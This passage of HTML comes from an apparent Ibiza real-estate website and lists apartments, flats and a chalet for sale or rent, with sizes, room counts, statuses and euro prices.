			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					195.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV1759 &#8211; Apartamentos con piscina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/2canasofia-salon2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bloque de apartamentos de una y dos habitaciones con piscina comunitaria a pocos metros de la Playa de Cala Llonga. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160103-estudio">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160103 &#8211; Estudio</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_3650-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Acogedor estudio a pocos minutos de la Playa de Es Canar. Con unas dimensiones de 32 m2, encontramos un salón-dormitorio, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">32 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160103-estudio"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160103-estudio&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160103-estudio">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					99.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1758-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1758 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4352-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Amplio piso de 3 habitaciones con terraza en el centro de Santa Eulalia. Cuenta con un cuarto de baño, aseo ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1758-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1758-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1758-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160100 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/02/IMG_1341-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso muy espacioso con vistas a la Bahía de Talamanca. Ubicado en una prestigiosa urbanización de Marina Botafoch, la vivienda consta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">93 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					700.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160074-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160074 &#8211; Duplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/02/IMG_4754-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Vivienda unifamiliar localizada en una de las zonas más deseadas de la Isla, Jesús. Distribuida en dos plantas mas el ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160074-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160074-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160074-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					650.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160068-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160068 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/MG_3019-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático en urbanización residencial en primera linea de mar. El ático ubicado en la cuarta planta, con 80m2 construidos cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">78 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160068-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160068-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160068-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160073-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160073 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/CC005-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso reformado y luminoso de 90m2 distribuido en 3 habitaciones, 1 baño, salón-comedor y terraza de 25m2 con vistas a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160073-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160073-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160073-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					265.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160072-bajo-con-jardin">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160072 &#8211; Bajo con jardín</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/IMG_4874-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bajo con jardín y piscina comunitaria en una de las mejores zonas de Santa Eulalia. Piso de 95m2 distribuido en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160072-bajo-con-jardin"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160072-bajo-con-jardin&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160072-bajo-con-jardin">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					315.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160069-chalet-pareado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160069 &#8211; Chalet pareado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/11/MG_3047-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso y amplísimo chalet pareado en excelente ubicación. Chalet pareado (finca con dos viviendas) cuenta con dos plantas, azotea, garaje ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">200 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160069-chalet-pareado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160069-chalet-pareado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160069-chalet-pareado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					540.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160066-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160066 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/10/MG_2908-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Luminoso y amplio piso con vistas al mar. Piso de 75 m2 con 2 habitaciones, 2 baños, cocina, amplio salón-comedor ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160066-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160066-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160066-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					230.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



